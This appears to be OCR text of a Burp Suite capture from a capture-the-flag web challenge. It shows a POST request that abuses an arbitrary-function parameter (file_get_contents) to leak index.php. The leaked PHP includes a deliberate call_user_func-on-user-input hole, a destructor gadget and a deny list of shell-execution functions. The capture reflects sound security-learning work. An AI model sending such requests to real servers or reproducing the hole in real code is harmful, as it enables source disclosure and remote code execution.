 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://c78d9cfc-7b7a-418d-90b6-4878eb93f952.node5.buuoj.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 func=file_get_contents&p=index.php
Response
Pretty Raw Hex Render \n
45
46 <body>
47 <script language=javascript>
48 setTimeout("document.form1.submit()",5000)
49 </script>
50 <p>
51 <?php
52 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","ph
pinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escap
eshellarg","assert","substr_replace","call_user_func_array","call_user_func
","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","fi
lter_var", "filter_var_array", "uasort", "uksort",
"array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
53 function gettime($func, $p) {
54 $result = call_user_func($func, $p);
55 $a= gettype($result);
56 if ($a == "string") {
57 return $result;
58 } else {return "";}
59 }
60 class Test {
61 var $p = "Y-m-d h:i:s a";
62 var $func = "date";
63 function __destruct() {
64 if ($this->
func != "") {
65 echo gettime($this->func, $this->p);
66 }
67 }
68 }
69 $func = $_REQUEST["func"];
70 $p = $_REQUEST["p"];
71